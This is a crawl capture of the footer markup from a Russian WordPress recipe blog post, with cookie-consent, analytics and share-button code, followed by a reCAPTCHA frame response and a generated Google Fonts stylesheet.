<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/&media=https://wifeblog.ru/wp-content/uploads/2020/02/2-1-330x225.jpg&description=Универсальные сметанные пышки без лишних заморочек - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2F&text=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%8B%D1%88%D0%BA%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B8%D1%85+%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D0%BA"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2Ftext=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%8B%D1%88%D0%BA%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B8%D1%85+%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D0%BA"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2Ftext=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%8B%D1%88%D0%BA%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B8%D1%85+%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D0%BA"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Funiversalnye-smetannye-pyshki-bez-lishnih-zamorochek%2Ftext=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D1%8B%D1%88%D0%BA%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B8%D1%85+%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D0%BA"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.609 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 18:26:39 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_3I83AbO0gGmtfj1fz1tAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768404403835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226
body_size: 286
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf');
}
